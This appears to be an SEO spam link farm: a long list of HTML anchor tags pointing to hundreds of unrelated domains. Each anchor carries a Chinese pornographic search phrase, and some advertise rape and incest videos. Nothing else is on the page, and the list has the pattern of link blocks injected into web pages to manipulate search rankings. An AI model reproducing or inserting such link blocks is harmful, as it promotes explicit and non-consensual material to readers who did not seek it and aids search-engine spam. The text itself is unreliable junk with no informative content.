<a href="http://zf51.cn" target="_blank">日本在线免费观看高清视频</a>|
<a href="http://www.wannvshi.cn" target="_blank">竹菊av一区二区三区四区五区</a>|
<a href="http://m.m9683.cn" target="_blank">日本一区二区不卡高清视频</a>|
<a href="http://m.nbmqjck.cn" target="_blank">青青青青青青久久久免费观看</a>|
<a href="http://m.11080.cn" target="_blank">亚洲av色婷婷在线观看</a>|
<a href="http://www.idimi.cn" target="_blank">麻豆蜜桃精品无码视频</a>|
<a href="http://m.abccg.com.cn" target="_blank">国产精品人成人免费国产</a>|
<a href="http://sxsxry.cn" target="_blank">午夜毛片婷婷五月天导航</a>|
<a href="http://m.mtaadg5.cn" target="_blank">人妻av一区二区三区精品a∨</a>|
<a href="http://tzmksjmj.cn" target="_blank">黄色免费电影一区二区三区</a>|
<a href="http://mukadeya.net" target="_blank">日韩在线一区二区国内精品</a>|
<a href="http://czdingding.cn" target="_blank">欧美另类在线观看</a>|
<a href="http://ygbrd.cn" target="_blank">79av麻豆蜜桃一区二区</a>|
<a href="http://www.lgwanner.com" target="_blank">国产亚洲精品熟女国产成人</a>|
<a href="http://mysearchcoach.com" target="_blank">青青草国产成人久久天天</a>|
<a href="http://m.dbwyfzgyjsxy.cn" target="_blank">在线观看网站免费av</a>|
<a href="http://lqgs.com.cn" target="_blank">国产18尤物视频在线观看</a>|
<a href="http://www.dqbl.com.cn" target="_blank">久久激情女日本亚洲欧洲国产</a>|
<a href="http://m.gx.cn" target="_blank">国产亚州人成网站在线观看</a>|
<a href="http://123ov.cn" target="_blank">国产精品久久久九九九免费视频</a>|
<a href="http://www.hywtyp.cn" target="_blank">人妻无码免费视频</a>|
<a href="http://m.nyeled.cn" target="_blank">国产不卡在线播放一区二区三区</a>|
<a href="http://www.xa2s.com.cn" target="_blank">久久久福利视频一区二区</a>|
<a href="http://p00hbr.cn" target="_blank">一级A片高潮视频</a>|
<a href="http://www.42days.com.cn" target="_blank">国产videos</a>|
<a href="http://www.banxiawl.cn" target="_blank">99久久综合狠狠综合久久aⅴ</a>|
<a href="http://www.jww18.com" target="_blank">日本中文字幕在线观看不卡</a>|
<a href="http://m.uwbg.cn" target="_blank">99人妻欧美精品一区二区三区</a>|
<a href="http://narts.cn" target="_blank">久久这里有性感美女视频</a>|
<a href="http://www.moeland.cn" target="_blank">美女免费在线视频级91</a>|
<a href="http://m.nanhaimil.org.cn" target="_blank">熟女蜜臀视频一区二区三区</a>|
<a href="http://xmhg.com.cn" target="_blank">久久视频精品在线</a>|
<a href="http://m.365shuangyanpi.cn" target="_blank">亚洲 综合 另类 小说</a>|
<a href="http://tcm-expo.net.cn" target="_blank">国产精品一区二区免费在线播放</a>|
<a href="http://www.weirdloans.com" target="_blank">中文字幕免费高清网站</a>|
<a href="http://www.miuzou.cn" target="_blank">精品午夜一区二区三区久久</a>|
<a href="http://m.bxzpwr.cn" target="_blank">精品国产91久久久久久毛片</a>|
<a href="http://m.ynshuo.cn" target="_blank">宅男视频在线观看</a>|
<a href="http://uxce.cn" target="_blank">色婷婷色99国产综合精品</a>|
<a href="http://diannet.cn" target="_blank">动漫精品3区在线观看网站</a>|
<a href="http://xianxinghai.cn" target="_blank">日韩av中文字幕资源站</a>|
<a href="http://www.dmrap.cn" target="_blank">欧美日韩国产午夜一区二区</a>|
<a href="http://m.wz258.cn" target="_blank">色精品视频在线观看免费</a>|
<a href="http://www.tapintoerie.com" target="_blank">久久青青草原亚洲AV无码麻豆</a>|
<a href="http://www.rencontre-libertines.com" target="_blank">国产精品96久久久久久</a>|
<a href="http://m.rlidc.cn" target="_blank">久久久久亚洲熟女综合</a>|
<a href="http://xf1j.cn" target="_blank">国产精品久久999</a>|
<a href="http://sdsjcf.com.cn" target="_blank">国产又爽又黄A片</a>|
<a href="http://www.hefeihuaxiang.com" target="_blank">在线日本欧美一区二区三区</a>|
<a href="http://wuyou666.com" target="_blank">亚洲少妇99精品</a>|
<a href="http://m.hnxlhgolf.cn" target="_blank">日本一区二区三区成人网</a>|
<a href="http://stonel.com.cn" target="_blank">chinese熟女老女人hd视频</a>|
<a href="http://m.funsong.cn" target="_blank">免费久久日韩aaaaa大片</a>|
<a href="http://m.hffqxx.cn" target="_blank">人妻高清视频一区二区三区</a>|
<a href="http://yihouse.cn" target="_blank">99精品在线观看</a>|
<a href="http://www.tunge.com.cn" target="_blank">91精品国产麻豆产自产在线</a>|
<a href="http://jiafango.com" target="_blank">国内夫妻与黑人交换</a>|
<a href="http://m.h8936.cn" target="_blank">99久久精品国产一区二区三区</a>|
<a href="http://www.carolinasiulin.com" target="_blank">91少妇和黑人露脸</a>|
<a href="http://t4910.cn" target="_blank">亚洲 无码 欧美 另类</a>|
<a href="http://m.wkwbk.cn" target="_blank">久久夜色精品一区二区三区</a>|
<a href="http://harmonizedmind.com" target="_blank">日韩精品一区二区葵司亚洲</a>|
<a href="http://777777.net.cn" target="_blank">午夜福利片在线观看</a>|
<a href="http://shishiredian.cn" target="_blank">大屁股熟女一区二区三区</a>|
<a href="http://m.86-001.com.cn" target="_blank">日韩亚洲中文字幕观看</a>|
<a href="http://www.meiya.org.cn" target="_blank">成人欧美一区二区三区黑人一</a>|
<a href="http://zhifuge.net" target="_blank">亚洲天堂网在线视频</a>|
<a href="http://zhongkongbanchangjia.cn" target="_blank">精品无码久久久久久久久成人</a>|
<a href="http://tjyq.com.cn" target="_blank">亚洲国产精品一区二区三区不卡</a>|
<a href="http://www.www26uuu.com.cn" target="_blank">久久蜜桃精品久久</a>|
<a href="http://812345.cn" target="_blank">国产精品国三级国产AV无密码</a>|
<a href="http://www.mesd.cn" target="_blank">激情五月天在线视频网站</a>|
<a href="http://www.xingyiedu.cn" target="_blank">国产69aV在线</a>|
<a href="http://m.senglan.cn" target="_blank">日韩成人午夜福利</a>|
<a href="http://www.chentuanjie.com.cn" target="_blank">白嫩高潮狂喷抽搐h</a>|
<a href="http://m.cbazi.com.cn" target="_blank">精品视频一区二区三区免费</a>|
<a href="http://auto5u.com.cn" target="_blank">丰满大奶子一区二区三区</a>|
<a href="http://www.makeaffiliateprofits.com" target="_blank">精品久久久无码中文字幕</a>|
<a href="http://m.vgirtes.cn" target="_blank">午夜成人无码精品福利</a>|
<a href="http://www.bijie110.cn" target="_blank">国产不卡顿视频在线播放</a>|
<a href="http://m.hka-one.com.cn" target="_blank">老熟妇仑乱视频一区二区</a>|
<a href="http://www.dinor.net" target="_blank">日韩亚洲中文字幕一区</a>|
<a href="http://luckget.cn" target="_blank">欧美中文字幕在线第一页</a>|
<a href="http://m.mpeatqo.cn" target="_blank">白丝小仙女自慰流出白浆网站</a>|
<a href="http://liveatwyndtree.com" target="_blank">乱公伦媳激情视频无码</a>|
<a href="http://justusnophones.com" target="_blank">日本不卡高清视频在线观看</a>|
<a href="http://xxinfo.com.cn" target="_blank">久久午夜宅男免费网站</a>|
<a href="http://m.xiaobeidou.cn" target="_blank">粉嫩av一区二区三区天美传媒</a>|
<a href="http://ipdconsultants.com" target="_blank">日本一区二区三区三级视频</a>|
<a href="http://m.hnyale.com" target="_blank">国产乱人乱偷精品</a>|
<a href="http://m.cscpic.cn" target="_blank">在线免费中文字幕av网站</a>|
<a href="http://m.xtedu.net.cn" target="_blank">性一交一乱一伧国产女士spa</a>|
<a href="http://48909.cn" target="_blank">久久久久亚洲av无密码专区</a>|
<a href="http://lazyheroes.com" target="_blank">国产精品免费人成网站酒店</a>|
<a href="http://guixiao0.cn" target="_blank">日韩少妇人妻系列</a>|
<a href="http://www.changead.cn" target="_blank">色婷婷一区二区三区密月</a>|
<a href="http://m.xfjixie.cn" target="_blank">国产精品久久久久9999</a>|
<a href="http://jinpanzi.cn" target="_blank">欧美激情综合色综合啪啪五月</a>|
<a href="http://m.haoyoubo.cn" target="_blank">国产精品亚洲欧美在线播放</a>|
<a href="http://www.artista.com.cn" target="_blank">av天堂中文在线</a>|
<a href="http://www.hzlgmsz.cn" target="_blank">桃色av一区二区在线观看</a>|
<a href="http://www.tlqfzx.com" target="_blank">欧美熟妇激情视频在线观看网站</a>|
<a href="http://m.wtsqq.cn" target="_blank">欧美日本亚洲精品久久久</a>|
<a href="http://oxnl.cn" target="_blank">欧美日韩在线直播视频二三区</a>|
<a href="http://www.nbamvp.cn" target="_blank">亚洲成人小说网站</a>|
<a href="http://kssky.com.cn" target="_blank">日本.www欧美在线观看</a>|
<a href="http://yndxgc.cn" target="_blank">一区二区三区午夜无码视频</a>|
<a href="http://www.kanb.cn" target="_blank">99国产欧美另娄久久久精品</a>|
<a href="http://m.njnaf.com" target="_blank">观看免费久久99精品国产.</a>|
<a href="http://www.laitejob.com" target="_blank">亚洲乱码国产乱码精品精的特点</a>|
<a href="http://orgel-honpo.com" target="_blank">久久99热在线观看7</a>|
<a href="http://www.devx.com.cn" target="_blank">成人爽a毛片一区二区免费</a>|
<a href="http://www.jlhskt.com" target="_blank">国内少妇人妻偷人精品四虎</a>|
<a href="http://m.syspeed.com.cn" target="_blank">麻豆精品一区二区三区</a>|
<a href="http://anymusic.com.cn" target="_blank">69人妻人人揉人人躁人人</a>|
<a href="http://www.xnyey.cn" target="_blank">仙踪林av一区二区三区</a>|
<a href="http://www.alphasoft.com.cn" target="_blank">国产片欧美片亚洲片久久综合</a>|
<a href="http://m.franks1953.cn" target="_blank">欧美精品在线二区</a>|
<a href="http://m.mehui.cn" target="_blank">婷婷射精av这里只有精品,</a>|
<a href="http://m.huan7.cn" target="_blank">国产精品美女久久久浪潮av</a>|
<a href="http://m.jzoff.cn" target="_blank">久久综合九色综合婷婷97</a>|
<a href="http://jeremysantos.com" target="_blank">无码88AⅤ欧美熟妇人妻影院</a>|
<a href="http://www.zhuhaigift.cn" target="_blank">一本大道久久a久久综合</a>|
<a href="http://mingzhesq.cn" target="_blank">午夜少妇性开放人妻av</a>|
<a href="http://palmena.cn" target="_blank">成全视频在线观看在线播放高清</a>|
<a href="http://footfetishlinks.org" target="_blank">国产又黄又大又爽的免费</a>|
<a href="http://554000.cn" target="_blank">freexxxx性女hd性</a>|
<a href="http://m.deguoqianzheng.com.cn" target="_blank">欧美激情一区二区三区四区</a>|
<a href="http://m.kxmu.cn" target="_blank">国产乱人视频在线免费观看</a>|
<a href="http://r3280.cn" target="_blank">国产19精品一区二区产豆亚洲</a>|
<a href="http://shanzhutec.cn" target="_blank">亚洲色图一区二区三区</a>|
<a href="http://0475ty.cn" target="_blank">亚洲熟女网中文字幕</a>|
<a href="http://m.selfweigh.cn" target="_blank">日韩三级视频中文字幕在线观看</a>|
<a href="http://m.kqjoa.com.cn" target="_blank">午夜电影网精品一区</a>|
<a href="http://www.idchc.com.cn" target="_blank">亚洲AⅤ无码日韩AV中文AV伦</a>|
<a href="http://www.cafc.com.cn" target="_blank">久久久久成人精品免费播放</a>|
<a href="http://bpdy.cn" target="_blank">日韩免费不卡视频在线观看</a>|
<a href="http://www.cq4000780001.cn" target="_blank">亚洲精品国偷拍自产在线观看蜜桃</a>|
<a href="http://m.mashiro.cn" target="_blank">18AV在线观看</a>|
<a href="http://www.liente.com.cn" target="_blank">√天堂中文官网8在线</a>|
<a href="http://168ls.cn" target="_blank">成人日韩精品一区二区三区</a>|
<a href="http://www.gz-sibu.cn" target="_blank">欧美另类在线观看</a>|
<a href="http://www.powerlinkshipping.cn" target="_blank">五月婷婷之激情综合</a>|
<a href="http://quanx2.cn" target="_blank">精品成人久久久久a级</a>|
<a href="http://m.365du.com.cn" target="_blank">性爱视频在线免费观看</a>|
<a href="http://yy113.cn" target="_blank">av免费一区二区久久</a>|
<a href="http://shark-watch.com.cn" target="_blank">欧美人与物videos另类</a>|
<a href="http://m.56qun.cn" target="_blank">国产一区二区三区精品久久</a>|
<a href="http://rkdv.cn" target="_blank">久久九九八八色偷偷</a>|
<a href="http://www.bokequnjian.cn" target="_blank">国产馆久久一区二区三区</a>|
<a href="http://jukmall.cn" target="_blank">真人老太太日B视频</a>|
<a href="http://m.inpowergen.com" target="_blank">少妇精品久久久久www</a>|
<a href="http://www.pakkidermdesigns.com" target="_blank">欧美性潮喷xxxxx免费视频看</a>|
<a href="http://diannet.cn" target="_blank">日韩精品在线看片</a>|
<a href="http://wxhyjc.cn" target="_blank">国产一区二区不卡顿在线观看</a>|
<a href="http://www.15crmn.net.cn" target="_blank">91久久人澡人妻人人做人人爽97</a>|
<a href="http://m.3gvnv.cn" target="_blank">欧美一级欧美三级久久久久久</a>|
<a href="http://m.shunhangzixun.cn" target="_blank">中国老熟女重囗味HDXX第一次</a>|
<a href="http://m.dongfenghotel.cn" target="_blank">日本美女试看一区二区</a>|
<a href="http://www.fxgtsteel.com.cn" target="_blank">亚洲欧美丝袜系列在线观看</a>|
<a href="http://www.hstlw.com.cn" target="_blank">国产馆久久一区二区三区</a>|
<a href="http://www.seno-ah.cn" target="_blank">久久免费看少妇特黄Av片</a>|
<a href="http://m.yanfangshi.com.cn" target="_blank">亚洲在AV极品无码天堂</a>|
<a href="http://www.acme-shop.cn" target="_blank">午夜成人无码精品福利</a>|
<a href="http://wby64.cn" target="_blank">又粗又爽又黄的免费视频</a>|
<a href="http://m.seceer.com" target="_blank">欧美日韩国产一级黄特片</a>|
<a href="http://p-an.cn" target="_blank">天堂av中文字幕</a>|
<a href="http://www.haliburtoncountyfair.com" target="_blank">四虎精品成人免费观看视频</a>|
<a href="http://jinkaixing.cn" target="_blank">思思99热综合在线观看</a>|
<a href="http://i-show.com.cn" target="_blank">亚洲AV成人无码精品</a>|
<a href="http://m.fabubus.com" target="_blank">第一页中文字幕视频在线免费</a>|
<a href="http://m.jxgtjs.cn" target="_blank">国产精品美女久久久久av爽</a>|
<a href="http://m.jyckw.com" target="_blank">色婷婷精品国产一区二区三区</a>|
<a href="http://m.printercd-r.com.cn" target="_blank">久久国产99精品日本精品三级</a>|
<a href="http://egxy.cn" target="_blank">日韩乱码在线观看</a>|
<a href="http://www.moonrattles.com" target="_blank">成人精品国产一区二区三区</a>|
<a href="http://health-pro.cn" target="_blank">国产真实乱婬A片三区高清蜜臀</a>|
<a href="http://pos-sh.cn" target="_blank">丝袜美女诱惑91av在线观看</a>|
<a href="http://reactos.com.cn" target="_blank">亚洲少妇18久久久久久久</a>|
<a href="http://www.hsdz888.com" target="_blank">无码人妻一区二区三区香港经典</a>|
<a href="http://m.meetsolar.com.cn" target="_blank">午夜av污污污羞羞影院</a>|
<a href="http://www.yebxnk.cn" target="_blank">亚洲AV秘 无码一区音羽</a>|
<a href="http://stemindiarobotics.com" target="_blank">91久久国产综合久久91</a>|
<a href="http://akwzw.com" target="_blank">99re在线视频精品免费</a>|
<a href="http://rf-id.cn" target="_blank">91精品久久久久久久蜜月</a>|
<a href="http://zspkz.cn" target="_blank">久久婷婷综合缴情亚洲影院</a>|
<a href="http://yaobaishai8.cn" target="_blank">亚洲 日本 综合 国产</a>|
<a href="http://www.920xx.cn" target="_blank">蜜美杏av一区二区三区</a>|
<a href="http://m.lighthousechina.com" target="_blank">久久亚洲精品中文</a>|
<a href="http://www.jinanzhongqi.cn" target="_blank">色吊丝av中文字幕</a>|
<a href="http://m.h8936.cn" target="_blank">99亚洲乱人伦aⅴ精品</a>|
<a href="http://m.seduceyy.com" target="_blank">欧美成人XXXX</a>|
<a href="http://www.taobaop4p.cn" target="_blank">国产精品成人区二三区,</a>|
<a href="http://m.betterwheels.com.cn" target="_blank">亚洲一区和二区色</a>|
<a href="http://mobstrike.cn" target="_blank">亚洲精品美女色诱在线播放</a>|
<a href="http://www.ricredit.com.cn" target="_blank">精品久久久久久久久久久aⅴ</a>|
<a href="http://m.vrgroup.com.cn" target="_blank">av三级片在线观看</a>|
<a href="http://zn5vx.cn" target="_blank">成人网站免费在线</a>|
<a href="http://m.toktee.cn" target="_blank">麻豆国产+91精品国产</a>|
<a href="http://tjwanwutong.cn" target="_blank">一区二区三区视频</a>|
<a href="http://www.cvjh.cn" target="_blank">亚洲另类国产精品中文字幕</a>|
<a href="http://detaoma.net.cn" target="_blank">欧美性受xxxx黑人xyx性爽</a>|
<a href="http://xunda-eas.cn" target="_blank">欧美BBBXXX</a>|
<a href="http://m.cnxft.cn" target="_blank">成人在线,免费视频</a>|
<a href="http://www.artista.com.cn" target="_blank">老司机午夜精品99久久免费</a>|
<a href="http://m.tieyi2008.cn" target="_blank">啪啪凸凸亚洲一区</a>|
<a href="http://m.ericwordalphoto.com" target="_blank">国产无遮挡又黄又爽高潮</a>|
<a href="http://www.bendile.cn" target="_blank">久久这里都是精品</a>|
<a href="http://youchui.cn" target="_blank">国产欧美久久久精品免费</a>|
<a href="http://www.gongronggroup.cn" target="_blank">丰满少妇被猛烈进入免费网站</a>|
<a href="http://www.gddawei.cn" target="_blank">日韩av一区二区三区四区av</a>|
<a href="http://m.kmg11.com" target="_blank">一区二区三区视频在线视频</a>|
<a href="http://www.tjpwkj.cn" target="_blank">久久人人妻人人做人人玩精品</a>|
<a href="http://vip018.cn" target="_blank">国产又爽又黄又粗又猛又无遮挡</a>|
<a href="http://m.chouyou.com.cn" target="_blank">日本久久久精品免费免费理论</a>|
<a href="http://m.pageant-tips.com" target="_blank">天堂视频亚洲视频在线观看</a>|
<a href="http://m.67366.cn" target="_blank">欧美视频在线观看一区.</a>|
<a href="http://wapke.cn" target="_blank">亚洲黄色激情电影</a>|
<a href="http://www.yiluedu.cn" target="_blank">婷婷五月中文字幕</a>|
<a href="http://eastour1024.com" target="_blank">国产国拍精品视频免费看</a>|
<a href="http://m.ynhjkc.cn" target="_blank">久久国产高潮白浆免费观看99</a>|
<a href="http://uzoiuld.cn" target="_blank">色悠悠久久久久久久久久</a>|
<a href="http://baishuitongcaishui.cn" target="_blank">亚洲第一狠狠综合网站</a>|
<a href="http://yihouse.cn" target="_blank">国产精品久久亚洲7777</a>|
<a href="http://jinzhangwang.cn" target="_blank">久久久亚洲精品成人</a>|
<a href="http://www.baidu789.cn" target="_blank">亚洲中文网丁香久久综合</a>|
<a href="http://m.jane-b.com" target="_blank">欧美日韩视频在线</a>|
<a href="http://www.0756jd.com" target="_blank">18 在线观看网站</a>|
<a href="http://www.ftyn.com.cn" target="_blank">AV第一福利大全导航</a>|
<a href="http://www.aianta.cn" target="_blank">91精品老司机视频免费看</a>|
<a href="http://www.alnlnc.cn" target="_blank">久久久久久一级精品片</a>|
<a href="http://57893.cn" target="_blank">日韩欧美国内精品在线播放</a>|
<a href="http://aileentan.com" target="_blank">午夜亚洲视频在线观看</a>|
<a href="http://www.dgzlmy.cn" target="_blank">欧美午夜性春猛交xxxx视频</a>|
<a href="http://m.alaqq.cn" target="_blank">日日摸夜夜添夜夜添国产95</a>|
<a href="http://m.nababs.net" target="_blank">成av网亚洲天堂一二三区</a>|
<a href="http://777777.net.cn" target="_blank">国产免费高清在线观看av</a>|
<a href="http://feitiancloud.cn" target="_blank">欧美日韩国产中文字幕在线播放</a>|
<a href="http://m.cwbk.com.cn" target="_blank">国产精品偷伦视频免费看2023</a>|
<a href="http://www.mzhotel.com.cn" target="_blank">国产精品久久久久尤物密月</a>|
<a href="http://www.songshen.cn" target="_blank">久久综合97色综合网</a>|
<a href="http://m.xi25.cn" target="_blank">国产精品免费播放155</a>|
<a href="http://www.beijingdaya.com" target="_blank">在线个国产中文字幕</a>|
<a href="http://09033.cn" target="_blank">亚洲精品aⅴ一区二区</a>|
<a href="http://wallet888.cn" target="_blank">成人午夜视频精品一区</a>|
<a href="http://m.voxon.cn" target="_blank">欧美最猛黑人xxxx黑人猛交</a>|
<a href="http://www.haomcq.cn" target="_blank">精品无码久久久久久久动漫</a>|
<a href="http://gandharvamusic.com" target="_blank">精品久久久久久久国产一二四五</a>|
<a href="http://m.tjqnw.com" target="_blank">久久精品国产亚洲av婷婷</a>|
<a href="http://cqwzx.com.cn" target="_blank">人人妻人人澡人人爽精品欧美</a>|
<a href="http://m.home100.cn" target="_blank">欧美一级a免费影视在线</a>|
<a href="http://www.vistaol.cn" target="_blank">可以免费看的AV</a>|
<a href="http://www.glksz.cn" target="_blank">人人妻人人玩人人爽</a>|
<a href="http://www.cnfygy.cn" target="_blank">国产免费自拍视频网页在线观看</a>|
<a href="http://m.pos-sh.cn" target="_blank">日韩AV无码一区二区</a>|
<a href="http://m.mingya888.cn" target="_blank">国产亚洲高潮精品久久久久</a>|
<a href="http://m.5977.com.cn" target="_blank">亚洲AV成人网站</a>|
<a href="http://www.ombbol.com" target="_blank">成人免费视频网站www</a>|
<a href="http://m.i052.cn" target="_blank">中文字幕在线日韩视频第二页</a>|
<a href="http://m.515ps.cn" target="_blank">国产日韩精品欧美一区灰</a>|
<a href="http://m.7741.com.cn" target="_blank">91少妇和黑人露脸</a>|
<a href="http://www.redgallery.cn" target="_blank">欧美凹凸一区二区三区视频</a>|
<a href="http://www.sssbzx.cn" target="_blank">久久精品亚洲精品无码</a>|
<a href="http://chaitaekwondo.com" target="_blank">911亚洲精品青草衣衣</a>|
<a href="http://www.langtianyi.cn" target="_blank">中文字幕人妻一区二区</a>|
<a href="http://www.lysyxx.cn" target="_blank">无码人妻一区二区三区AⅤ</a>|
<a href="http://m.bpowr.cn" target="_blank">丰满熟妇人妻中文字幕免费视</a>|
<a href="http://baite3618.com" target="_blank">av 日韩精品 中文字幕</a>|
<a href="http://edhardys.cn" target="_blank">久久成人午夜爽片</a>|
<a href="http://bj-cloud.cn" target="_blank">久久99只有这里有精品</a>|
<a href="http://www.pengchengjiadian.cn" target="_blank">午夜电影网精品一区</a>|
<a href="http://www.yyyugo.cn" target="_blank">欧美综合自拍亚洲综合网</a>|
<a href="http://mzkx.cn" target="_blank">中文字幕伊人影院</a>|
<a href="http://m.qicheqy.cn" target="_blank">精品久久久久久成人av</a>|
<a href="http://superdealer.cn" target="_blank">六月丁香婷婷色狠狠久久</a>|
<a href="http://www.ycysbz.com.cn" target="_blank">久久久中文字幕免费观看</a>|
<a href="http://m.zjkaixin.com.cn" target="_blank">av网站免费观看</a>|
<a href="http://www.jo1.com.cn" target="_blank">又黄又爽又猛的免费视频</a>|
<a href="http://m.telice.cn" target="_blank">色婷婷久久久swag精品</a>|
<a href="http://footfetishlinks.org" target="_blank">人妻鲁丝av一区二区三区</a>|
<a href="http://www.lubiaowang.cn" target="_blank">成人免费av网址在线观看</a>|
<a href="http://m.limeroads.com" target="_blank">看全黄色大色女爽一次免费久久</a>|
<a href="http://m.070u.cn" target="_blank">女同互慰亚洲一区二区三区</a>|
<a href="http://m.wpmgg.cn" target="_blank">久热中文字幕无码视频</a>|
<a href="http://ohamrey.cn" target="_blank">国产强奷在线播放免费重</a>|
<a href="http://qgroi.cn" target="_blank">欧美一区二区中文字幕在线观看</a>|
<a href="http://www.onlyit.com.cn" target="_blank">精品国 偷自产 7月丁香</a>|
<a href="http://yxzuowen.com" target="_blank">久久一区二区三区色</a>|
<a href="http://www.mrzv.cn" target="_blank">婷婷色九月综合激情丁香</a>|
<a href="http://www.shiyingguang.cn" target="_blank">不卡在线 国产一区二区三区</a>|
<a href="http://www.dieteticadvantage.com" target="_blank">国产+另类+乱片</a>|
<a href="http://szxfysj.cn" target="_blank">97成人精品一区二区三区狼人</a>|
<a href="http://m.cnbest.cc" target="_blank">日韩高清无码播放</a>|
<a href="http://m.cshzmpf.cn" target="_blank">深爱激情五月婷婷亚洲一区</a>|
<a href="http://www.infologik56.com" target="_blank">国产福利日本一区二区三区</a>|
<a href="http://www.zhengmei17.cn" target="_blank">日本在线不卡人妻蜜桃</a>|
<a href="http://www.warriorspirit.cn" target="_blank">亚洲国产女高初生av在线</a>|
<a href="http://rundechem.com.cn" target="_blank">伊人久久大香线蕉综合aⅴ</a>|
<a href="http://m.perecnzs.cn" target="_blank">精品视频9MAV在线观看</a>|
<a href="http://www.gooke.cn" target="_blank">少妇一级淫片免费放正片</a>|
<a href="http://m.cq8866.cn" target="_blank">最新亚洲中文不卡视频在线观看</a>|
<a href="http://m.lawebdeloserizos.com" target="_blank">蜜桃臀aⅴ精品一区二区三区</a>|
<a href="http://m.cnbest.cc" target="_blank">无码人妻丰满熟妇精品区东京直播</a>|
<a href="http://m.hfgyjc.cn" target="_blank">亚洲欧洲成人影视在线看</a>|
<a href="http://m.hjjianhong.cn" target="_blank">国产综合第一页在线视频</a>|
<a href="http://qiuyiba.cn" target="_blank">少妇高潮一区二区三区99</a>|
<a href="http://m.mmjie.cn" target="_blank">日韩国产精品免费专区</a>|
<a href="http://www.iuoi.cn" target="_blank">青青草欧美国产激情一区</a>|
<a href="http://www.zqbjw.cn" target="_blank">四川少妇搡bbbb搡bbbb</a>|
<a href="http://zhiyeyaoshi8.com" target="_blank">日韩精品高清不卡在线</a>|
<a href="http://www.xisisc.cn" target="_blank">国产a v中文字幕</a>|
<a href="http://m.yals.cn" target="_blank">特级西西人体444www高清视频</a>|
<a href="http://m.002x.cn" target="_blank">久久老司机精品网站导航</a>|
<a href="http://www.airnavigationrace.com" target="_blank">亚洲成av人片在线观看无</a>|
<a href="http://fhkqn.cn" target="_blank">亚洲av无码成人yellow</a>|
<a href="http://www.ygd-hotel.com" target="_blank">亚洲欧美日韩一区成人,国产一</a>|
<a href="http://8ywa.cn" target="_blank">中文字幕在线观看欧美视频</a>|
<a href="http://m.cdmxxm.org.cn" target="_blank">国产精品免费播放155</a>|
<a href="http://www.pdwasher.com" target="_blank">国产va美女主播福利院</a>|
<a href="http://myfavcarwash.com" target="_blank">97成人精品一区二区三区狼人</a>|
<a href="http://m.meetsolar.com.cn" target="_blank">男男成人 高潮片免费网站</a>|
<a href="http://xiaodeyuan.cn" target="_blank">中国白嫩丰满人妻videos</a>|
<a href="http://starmami.cn" target="_blank">亚洲成av人片不卡无码</a>|
<a href="http://www.lhyanglao.cn" target="_blank">日韩一级久久久久久久大片</a>|
<a href="http://ytnzd.cn" target="_blank">又黄又湿的成人免费视频</a>|
<a href="http://walkerldj.com.cn" target="_blank">中文字幕免费高清网站</a>|
<a href="http://www.jgyflqc.cn" target="_blank">欧美凹凸一区二区三区视频</a>|
<a href="http://m.discoverva.com" target="_blank">一区二区中文字幕在线观看视频</a>|
<a href="http://m.baodao120.com" target="_blank">97精品超碰一区二区三区91</a>|
<a href="http://nstafwg.cn" target="_blank">曰本久久精品一区二区三区</a>|
<a href="http://p-an.cn" target="_blank">国产又粗又猛又黄又爽的网站</a>|
<a href="http://lwcl.net.cn" target="_blank">风韵丰满老熟妇一区二区三区</a>|
<a href="http://m.jygupiao.cn" target="_blank">亚洲熟女性高潮一区二区三区</a>|
<a href="http://m.whaajing.cn" target="_blank">久久最黄性生活又爽又黄特级片</a>|
<a href="http://www.cumminsautoparts.cn" target="_blank">国产情侣久久久久aⅴ免费</a>|
<a href="http://m.lsdsj.cn" target="_blank">欧美少妇性生活喷水</a>|
<a href="http://www.yvmrswd.cn" target="_blank">国产国产人免费人成免费视频</a>|
<a href="http://m.zjpage.cn" target="_blank">欧美精品高清一区二区灬</a>|
<a href="http://www.sameerescort.com" target="_blank">久久久久亚洲av国产美女</a>|
<a href="http://www.lnkl.cn" target="_blank">蜜桃久久久一区二区三区</a>|
<a href="http://sagaheim.com" target="_blank">一区二区国产福利小视频</a>|
<a href="http://m.tsbyby.com.cn" target="_blank">最新中文国产中文字幕第一章</a>|
<a href="http://021wx.cn" target="_blank">欧美一本二本在线观看视频在线</a>|
<a href="http://www.ruozha.cn" target="_blank">色婷婷好青青在线观看视频</a>|
<a href="http://m.dmrap.cn" target="_blank">中文字幕亚州综合久久</a>|
<a href="http://m.mdba.com.cn" target="_blank">狠狠人妻久久久久综合视频</a>|
<a href="http://pj1vh1.cn" target="_blank">国产女人被躁到高潮的AV</a>|
<a href="http://m.mingzhesq.cn" target="_blank">无码人妻一区二区三区综合另类</a>|
<a href="http://www.y130.cn" target="_blank">欧美精品午夜理论片人妻</a>|
<a href="http://onlyit.com.cn" target="_blank">一区二区成人在线播放</a>|
<a href="http://tongtuwang.com" target="_blank">漂亮人妻被黑人久久精品</a>|
<a href="http://frankfoe.com" target="_blank">黄色视频成人片在线观看</a>|
<a href="http://m.breadtimesgjhb.com.cn" target="_blank">久久久亚洲精品无码</a>|
<a href="http://m.jiangdezhan.cn" target="_blank">亚洲av粉色一区二区三区</a>|
<a href="http://m.shuiniguan.cn" target="_blank">日本高清不卡一区在线观看</a>|
<a href="http://www.msquarry.cn" target="_blank">无码精品人妻一区二区三区漫刘涛</a>|
<a href="http://www.gongronggroup.cn" target="_blank">国产美女被爽到高潮免费A片软件</a>|
<a href="http://www.ji-su.com.cn" target="_blank">国产一区二区三区四区久久</a>|
<a href="http://www.dlhbhotel.cn" target="_blank">中文国产欧美视频在线</a>|
<a href="http://vqgzlqs.cn" target="_blank">欧美黑人粗大XXX欧美猛交</a>|
<a href="http://www.x3448.cn" target="_blank">日韩精品欧美亚洲国产最大</a>|
<a href="http://www.cqwzx.com.cn" target="_blank">欧美精品午夜理论片人妻</a>|
<a href="http://www.mrzv.cn" target="_blank">亚洲人妻先锋制服丝袜美腿</a>|
<a href="http://m.bjxitang.cn" target="_blank">无码人妻Av一区二区三区区</a>|
<a href="http://kan234.cn" target="_blank">黄a视频在线观看</a>|
<a href="http://m.xnyey.cn" target="_blank">久久久久久久久久久免费看</a>|
<a href="http://www.noxbar.net" target="_blank">av男人天堂网在线观看</a>|
<a href="http://vyv7.cn" target="_blank">中文乱码精品一区二区三区视频</a>|
<a href="http://jeffwesthome.com" target="_blank">大香蕉伊在线观看</a>|
<a href="http://m.shenjiren.cn" target="_blank">久久精品国产亚洲AV苍井空</a>|
<a href="http://www.fingerdeals.com" target="_blank">少妇高潮露脸国语对白</a>|
<a href="http://m.zjsnd.net" target="_blank">韩国v欧美v亚洲v日本v</a>|
